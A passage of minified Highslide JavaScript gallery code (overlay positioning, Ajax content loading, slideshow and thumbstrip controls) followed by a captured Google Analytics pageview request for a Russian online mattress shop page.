overlay=hs.createElement("div",{id:"hsId"+hs.idCounter++,hsId:o.hsId},{position:"absolute",visibility:"hidden",width:width,direction:hs.lang.cssDirection||"",opacity:0},relToVP?hs.viewport:this.overlayBox,true);if(relToVP)overlay.hsKey=this.key;overlay.appendChild(el);hs.extend(overlay,{opacity:1,offsetX:0,offsetY:0,dur:o.fade===0||o.fade===false||o.fade==2&&hs.ie?0:250});hs.extend(overlay,o);if(this.gotOverlays){this.positionOverlay(overlay);if(!overlay.hideOnMouseOut||this.mouseIsOver)hs.animate(overlay,{opacity:overlay.opacity},overlay.dur)}hs.push(this.overlays,hs.idCounter-1)},positionOverlay:function(overlay){var p=overlay.position||"middle center",relToVP=overlay.relativeTo=="viewport",offX=overlay.offsetX,offY=overlay.offsetY;if(relToVP){hs.viewport.style.display="block";overlay.hsKey=this.key;if(overlay.offsetWidth>overlay.parentNode.offsetWidth)overlay.style.width="100%"}else if(overlay.parentNode!=this.overlayBox)this.overlayBox.appendChild(overlay);if(/left$/.test(p))overlay.style.left=offX+"px";if(/center$/.test(p))hs.setStyles(overlay,{left:"50%",marginLeft:offX-Math.round(overlay.offsetWidth/2)+"px"});if(/right$/.test(p))overlay.style.right=-offX+"px";if(/^leftpanel$/.test(p)){hs.setStyles(overlay,{right:"100%",marginRight:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"});this.x.p1=overlay.offsetWidth}else if(/^rightpanel$/.test(p)){hs.setStyles(overlay,{left:"100%",marginLeft:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"});this.x.p2=overlay.offsetWidth}var parOff=overlay.parentNode.offsetHeight;overlay.style.height="auto";if(relToVP&&overlay.offsetHeight>parOff)overlay.style.height=hs.ieLt7?parOff+"px":"100%";if(/^top/.test(p))overlay.style.top=offY+"px";if(/^middle/.test(p))hs.setStyles(overlay,{top:"50%",marginTop:offY-Math.round(overlay.offsetHeight/2)+"px"});if(/^bottom/.test(p))overlay.style.bottom=-offY+"px";if(/^above$/.test(p)){hs.setStyles(overlay,{left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",bottom:"100%",marginBottom:this.y.cb+"px",width:"auto"});this.y.p1=overlay.offsetHeight}else if(/^below$/.test(p)){hs.setStyles(overlay,{position:"relative",left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",top:"100%",marginTop:this.y.cb+"px",width:"auto"});this.y.p2=overlay.offsetHeight;overlay.style.position="absolute"}},getOverlays:function(){this.getInline(["heading","caption"],true);this.getNumber();if(this.caption)hs.fireEvent(this,"onAfterGetCaption");if(this.heading)hs.fireEvent(this,"onAfterGetHeading");if(this.heading&&this.dragByHeading)this.heading.className+=" highslide-move";if(hs.showCredits)this.writeCredits();for(var i=0;i<hs.overlays.length;i++){var o=hs.overlays[i],tId=o.thumbnailId,sg=o.slideshowGroup;if(!tId&&!sg||tId&&tId==this.thumbsUserSetId||sg&&sg===this.slideshowGroup){if(this.isImage||this.isHtml&&o.useOnHtml)this.createOverlay(o)}}var os=[];for(var i=0;i<this.overlays.length;i++){var o=hs.$("hsId"+this.overlays[i]);if(/panel$/.test(o.position))this.positionOverlay(o);else hs.push(os,o)}for(var i=0;i<os.length;i++)this.positionOverlay(os[i]);this.gotOverlays=true},genOverlayBox:function(){if(!this.overlayBox)this.overlayBox=hs.createElement("div",{className:this.wrapperClassName},{position:"absolute",width:(this.x.size||(this.useBox?this.width:null)||this.x.full)+"px",height:(this.y.size||this.y.full)+"px",visibility:"hidden",overflow:"hidden",zIndex:hs.ie?4:"auto"},hs.container,true)},sizeOverlayBox:function(doWrapper,doPanels){var overlayBox=this.overlayBox,x=this.x,y=this.y;hs.setStyles(overlayBox,{width:x.size+"px",height:y.size+"px"});if(doWrapper||doPanels){for(var i=0;i<this.overlays.length;i++){var o=hs.$("hsId"+this.overlays[i]);var ie6=hs.ieLt7||document.compatMode=="BackCompat";if(o&&/^(above|below)$/.test(o.position)){if(ie6){o.style.width=overlayBox.offsetWidth+2*x.cb+x.p1+x.p2+"px"}y[o.position=="above"?"p1":"p2"]=o.offsetHeight}if(o&&ie6&&/^(left|right)panel$/.test(o.position)){o.style.height=overlayBox.offsetHeight+2*y.cb+"px"}}}if(doWrapper){hs.setStyles(this.content,{top:y.p1+"px"});hs.setStyles(overlayBox,{top:y.p1+y.cb+"px"})}},showOverlays:function(){var b=this.overlayBox;b.className="";hs.setStyles(b,{top:this.y.p1+this.y.cb+"px",left:this.x.p1+this.x.cb+"px",
overflow:"visible"});if(hs.safari)b.style.visibility="visible";this.wrapper.appendChild(b);for(var i=0;i<this.overlays.length;i++){var o=hs.$("hsId"+this.overlays[i]);o.style.zIndex=o.zIndex||4;if(!o.hideOnMouseOut||this.mouseIsOver){o.style.visibility="visible";hs.setStyles(o,{visibility:"visible",display:""});hs.animate(o,{opacity:o.opacity},o.dur)}}},destroyOverlays:function(){if(!this.overlays.length)return;if(this.slideshow){var c=this.slideshow.controls;if(c&&hs.getExpander(c)==this)c.parentNode.removeChild(c)}for(var i=0;i<this.overlays.length;i++){var o=hs.$("hsId"+this.overlays[i]);if(o&&o.parentNode==hs.viewport&&hs.getExpander(o)==this)hs.discardElement(o)}if(this.isHtml&&this.preserveContent){this.overlayBox.style.top="-9999px";hs.container.appendChild(this.overlayBox)}else hs.discardElement(this.overlayBox)},createFullExpand:function(){if(this.slideshow&&this.slideshow.controls){this.slideshow.enable("full-expand");return}this.fullExpandLabel=hs.createElement("a",{href:"javascript:hs.expanders["+this.key+"].doFullExpand();",title:hs.lang.fullExpandTitle,className:"highslide-full-expand"});if(!hs.fireEvent(this,"onCreateFullExpand"))return;this.createOverlay({overlayId:this.fullExpandLabel,position:hs.fullExpandPosition,hideOnMouseOut:true,opacity:hs.fullExpandOpacity})},doFullExpand:function(){try{if(!hs.fireEvent(this,"onDoFullExpand"))return;if(this.fullExpandLabel)hs.discardElement(this.fullExpandLabel);this.focus();var xSize=this.x.size;this.resizeTo(this.x.full,this.y.full);var xpos=this.x.pos-(this.x.size-xSize)/2;if(xpos<hs.marginLeft)xpos=hs.marginLeft;this.moveTo(xpos,this.y.pos);this.doShowHide("hidden")}catch(e){this.error(e)}},afterClose:function(){this.a.className=this.a.className.replace("highslide-active-anchor","");this.doShowHide("visible");if(this.isHtml&&this.preserveContent&&this.transitions[1]!="crossfade"){this.sleep()}else{if(this.outline&&this.outlineWhileAnimating)this.outline.destroy();hs.discardElement(this.wrapper)}if(hs.mask)hs.mask.style.display="none";this.destroyOverlays();if(!hs.viewport.childNodes.length)hs.viewport.style.display="none";if(this.dimmingOpacity)hs.undim(this.key);hs.fireEvent(this,"onAfterClose");hs.expanders[this.key]=null;hs.reOrder()}};hs.Ajax=function(a,content,pre){this.a=a;this.content=content;this.pre=pre};hs.Ajax.prototype={run:function(){var xhr;if(!this.src)this.src=hs.getSrc(this.a);if(this.src.match("#")){var arr=this.src.split("#");this.src=arr[0];this.id=arr[1]}if(hs.cachedGets[this.src]){this.cachedGet=hs.cachedGets[this.src];if(this.id)this.getElementContent();else this.loadHTML();return}try{xhr=new XMLHttpRequest}catch(e){try{xhr=new ActiveXObject("Msxml2.XMLHTTP")}catch(e){try{xhr=new ActiveXObject("Microsoft.XMLHTTP")}catch(e){this.onError()}}}var pThis=this;xhr.onreadystatechange=function(){if(pThis.xhr.readyState==4){if(pThis.id)pThis.getElementContent();else pThis.loadHTML()}};var src=this.src;this.xhr=xhr;if(hs.forceAjaxReload)src=src.replace(/$/,(/\?/.test(src)?"&":"?")+"dummy="+(new Date).getTime());xhr.open("GET",src,true);xhr.setRequestHeader("X-Requested-With","XMLHttpRequest");xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded");xhr.send(null)},getElementContent:function(){hs.init();var attribs=window.opera||hs.ie6SSL?{src:"about:blank"}:null;this.iframe=hs.createElement("iframe",attribs,{position:"absolute",top:"-9999px"},hs.container);this.loadHTML()},loadHTML:function(){var s=this.cachedGet||this.xhr.responseText,regBody;if(this.pre)hs.cachedGets[this.src]=s;if(!hs.ie||hs.uaVersion>=5.5){s=s.replace(new RegExp("<link[^>]*>","gi"),"").replace(new RegExp("<script[^>]*>.*?</script>","gi"),"");if(this.iframe){var doc=this.iframe.contentDocument;if(!doc&&this.iframe.contentWindow)doc=this.iframe.contentWindow.document;if(!doc){var pThis=this;setTimeout(function(){pThis.loadHTML()},25);return}doc.open();doc.write(s);doc.close();try{s=doc.getElementById(this.id).innerHTML}catch(e){try{s=this.iframe.document.getElementById(this.id).innerHTML}catch(e){}}hs.discardElement(this.iframe)}else{regBody=/(<body[^>]*>|<\/body>)/gi;if(regBody.test(s))s=s.split(regBody)[hs.ie?1:2]}}hs.getElementByClass(this.content,"DIV","highslide-body").innerHTML=s;this.onLoad();for(var x in this)this[x]=null}};hs.Slideshow=function(expKey,options){if(hs.dynamicallyUpdateAnchors!==false)hs.updateAnchors();this.expKey=expKey;for(var x in options)this[x]=options[x];if(this.useControls)this.getControls();if(this.thumbstrip)this.thumbstrip=hs.Thumbstrip(this)};hs.Slideshow.prototype={getControls:function(){this.controls=hs.createElement("div",{innerHTML:hs.replaceLang(hs.skin.controls)},null,hs.container);var buttons=["play","pause","previous","next","move","full-expand","close"];this.btn={};var pThis=this;for(var i=0;i<buttons.length;i++){this.btn[buttons[i]]=hs.getElementByClass(this.controls,"li","highslide-"+buttons[i]);this.enable(buttons[i])}this.btn.pause.style.display="none"},checkFirstAndLast:function(){if(this.repeat||!this.controls)return;var exp=hs.expanders[this.expKey],cur=exp.getAnchorIndex(),re=/disabled$/;if(cur==0)this.disable("previous");else if(re.test(this.btn.previous.getElementsByTagName("a")[0].className))this.enable("previous");if(cur+1==hs.anchors.groups[exp.slideshowGroup||"none"].length){this.disable("next");this.disable("play")}else if(re.test(this.btn.next.getElementsByTagName("a")[0].className)){this.enable("next");this.enable("play")}},enable:function(btn){if(!this.btn)return;var sls=this,a=this.btn[btn].getElementsByTagName("a")[0],re=/disabled$/;a.onclick=function(){sls[btn]();return false};if(re.test(a.className))a.className=a.className.replace(re,"")},disable:function(btn){if(!this.btn)return;var a=this.btn[btn].getElementsByTagName("a")[0];a.onclick=function(){return false};if(!/disabled$/.test(a.className))a.className+=" disabled"},hitSpace:function(){if(this.autoplay)this.pause();else this.play()},play:function(wait){if(this.btn){this.btn.play.style.display="none";this.btn.pause.style.display=""}this.autoplay=true;if(!wait)hs.next(this.expKey)},pause:function(){if(this.btn){this.btn.pause.style.display="none";this.btn.play.style.display=""}clearTimeout(this.autoplay);this.autoplay=null},previous:function(){this.pause();hs.previous(this.btn.previous)},next:function(){this.pause();hs.next(this.btn.next)},move:function(){},"full-expand":function(){hs.getExpander().doFullExpand()},close:function(){hs.close(this.btn.close)}};hs.Thumbstrip=function(slideshow){function add(exp){hs.extend(options||{},{overlayId:dom,hsId:"thumbstrip",className:"highslide-thumbstrip-"+mode+"-overlay "+(options.className||"")});if(hs.ieLt7)options.fade=0;exp.createOverlay(options);hs.setStyles(dom.parentNode,{overflow:"hidden"})}function scroll(delta){selectThumb(undefined,Math.round(delta*dom[isX?"offsetWidth":"offsetHeight"]*.7))}function selectThumb(i,scrollBy){if(i===undefined)for(var j=0;j<group.length;j++){if(group[j]==hs.expanders[slideshow.expKey].a){i=j;break}}if(i===undefined)return;var as=dom.getElementsByTagName("a"),active=as[i],cell=active.parentNode,left=isX?"Left":"Top",right=isX?"Right":"Bottom",width=isX?"Width":"Height",offsetLeft="offset"+left,offsetWidth="offset"+width,overlayWidth=div.parentNode.parentNode[offsetWidth],minTblPos=overlayWidth-table[offsetWidth],curTblPos=parseInt(table.style[isX?"left":"top"])||0,tblPos=curTblPos,mgnRight=20;if(scrollBy!==undefined){tblPos=curTblPos-scrollBy;if(minTblPos>0)minTblPos=0;if(tblPos>0)tblPos=0;if(tblPos<minTblPos)tblPos=minTblPos}else{for(var j=0;j<as.length;j++)as[j].className="";active.className="highslide-active-anchor";var activeLeft=i>0?as[i-1].parentNode[offsetLeft]:cell[offsetLeft],activeRight=cell[offsetLeft]+cell[offsetWidth]+(as[i+1]?as[i+1].parentNode[offsetWidth]:0);if(activeRight>overlayWidth-curTblPos)tblPos=overlayWidth-activeRight;else if(activeLeft<-curTblPos)tblPos=-activeLeft}var markerPos=cell[offsetLeft]+(cell[offsetWidth]-marker[offsetWidth])/2+tblPos;hs.animate(table,isX?{left:tblPos}:{top:tblPos},null,"easeOutQuad");hs.animate(marker,isX?{left:markerPos}:{top:markerPos},null,"easeOutQuad");scrollUp.style.display=tblPos<0?"block":"none";scrollDown.style.display=tblPos>minTblPos?"block":"none"}var group=hs.anchors.groups[hs.expanders[slideshow.expKey].slideshowGroup||"none"],options=slideshow.thumbstrip,mode=options.mode||"horizontal",floatMode=mode=="float",tree=floatMode?["div","ul","li","span"]:["table","tbody","tr","td"],isX=mode=="horizontal",dom=hs.createElement("div",{className:"highslide-thumbstrip highslide-thumbstrip-"+mode,innerHTML:'<div class="highslide-thumbstrip-inner">'+"<"+tree[0]+"><"+tree[1]+"></"+tree[1]+"></"+tree[0]+"></div>"+'<div class="highslide-scroll-up"><div></div></div>'+'<div class="highslide-scroll-down"><div></div></div>'+'<div class="highslide-marker"><div></div></div>'},{display:"none"},hs.container),domCh=dom.childNodes,div=domCh[0],scrollUp=domCh[1],scrollDown=domCh[2],marker=domCh[3],table=div.firstChild,tbody=dom.getElementsByTagName(tree[1])[0],tr;for(var i=0;i<group.length;i++){if(i==0||!isX)tr=hs.createElement(tree[2],null,null,tbody);(function(){var a=group[i],cell=hs.createElement(tree[3],null,null,tr),pI=i;hs.createElement("a",{href:a.href,onclick:function(){hs.getExpander(this).focus();return hs.transit(a)},innerHTML:hs.stripItemFormatter?hs.stripItemFormatter(a):a.innerHTML},null,cell)})()}if(!floatMode){scrollUp.onclick=function(){scroll(-1)};scrollDown.onclick=function(){scroll(1)};hs.addEventListener(tbody,document.onmousewheel!==undefined?"mousewheel":"DOMMouseScroll",function(e){var delta=0;e=e||window.event;if(e.wheelDelta){delta=e.wheelDelta/120;if(hs.opera)delta=-delta}else if(e.detail){delta=-e.detail/3}if(delta)scroll(-delta*.2);if(e.preventDefault)e.preventDefault();e.returnValue=false})}return{add:add,selectThumb:selectThumb}};hs.langDefaults=hs.lang;var HsExpander=hs.Expander;if(hs.ie&&window==window.top){(function(){try{document.documentElement.doScroll("left")}catch(e){setTimeout(arguments.callee,50);return}hs.ready()})()}hs.addEventListener(document,"DOMContentLoaded",hs.ready);hs.addEventListener(window,"load",hs.ready);hs.addEventListener(document,"ready",function(){if(hs.expandCursor||hs.dimmingOpacity){var style=hs.createElement("style",{type:"text/css"},null,document.getElementsByTagName("HEAD")[0]);function addRule(sel,dec){if(!hs.ie){style.appendChild(document.createTextNode(sel+" {"+dec+"}"))}else{var last=document.styleSheets[document.styleSheets.length-1];if(typeof last.addRule=="object")last.addRule(sel,dec)}}function fix(prop){return"expression( ( ( ignoreMe = document.documentElement."+prop+" ? document.documentElement."+prop+" : document.body."+prop+" ) ) + 'px' );"}if(hs.expandCursor)addRule(".highslide img","cursor: url("+hs.graphicsDir+hs.expandCursor+"), pointer !important;");addRule(".highslide-viewport-size",hs.ie&&(hs.uaVersion<7||document.compatMode=="BackCompat")?"position: absolute; "+"left:"+fix("scrollLeft")+"top:"+fix("scrollTop")+"width:"+fix("clientWidth")+"height:"+fix("clientHeight"):"position: fixed; width: 100%; height: 100%; left: 0; top: 0")}});hs.addEventListener(window,"resize",function(){hs.getPageSize();if(hs.viewport)for(var i=0;i<hs.viewport.childNodes.length;i++){var node=hs.viewport.childNodes[i],exp=hs.getExpander(node);exp.positionOverlay(node);if(node.hsId=="thumbstrip")exp.slideshow.thumbstrip.selectThumb()}});hs.addEventListener(document,"mousemove",function(e){hs.mouse={x:e.clientX,y:e.clientY}});hs.addEventListener(document,"mousedown",hs.mouseClickHandler);hs.addEventListener(document,"mouseup",hs.mouseClickHandler);hs.addEventListener(document,"ready",hs.setClickEvents);hs.addEventListener(window,"load",hs.preloadImages);hs.addEventListener(window,"load",hs.preloadAjax)}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=702104032&t=pageview&_s=1&dl=https%3A%2F%2Fwww.elefantenok.ru%2Ftovary%2Fadvesta_15_180_90.html&ul=en-us%40posix&dt=Advesta%2015%20180*90%20%D0%B1%D0%B5%D1%81%D0%BF%D1%80%D1%83%D0%B6%D0%B8%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BC%D0%B0%D1%82%D1%80%D0%B0%D1%81%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%20Elefantenok.ru&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2066076914&gjid=1379854337&cid=1762243922.1768751632&tid=UA-11444882-1&_gid=792510650.1768751632&_r=1&_slc=1&z=1854352089
body_size: -451
content:
2,cG-KBYB03ETRE